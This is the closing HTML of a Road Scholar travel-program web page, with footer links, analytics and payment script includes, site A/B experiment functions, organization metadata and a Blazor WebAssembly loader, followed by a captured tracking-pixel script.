                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F20621%2Factive-new-zealand-hike-bike-and-paddle-the-south-island%2Flodging%2F&sessionid=6eca7ecd4770b14abaabc2e06e94de35&v=1769103844147&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 319
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}